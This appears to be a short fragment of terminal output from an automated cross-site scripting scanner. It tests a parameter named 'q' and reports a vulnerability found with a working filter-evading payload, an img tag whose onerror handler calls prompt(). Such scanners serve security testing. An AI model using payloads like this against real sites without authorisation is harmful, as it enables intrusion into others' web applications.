 Enter your choice: 2
----------------------------------------------
[>] Payloads loaded: 10
[>] Striking the paramter(s)
[>] Testing parameter: q
[>] Payloads injected: 0 / 10
[+] XSS Vulnerability Found!
[+] Parameter: q
[+] Payload: "><img sRc=l oNerrOr=prompt() x>
[?] Keep the scan running? [y/N]
REEBUF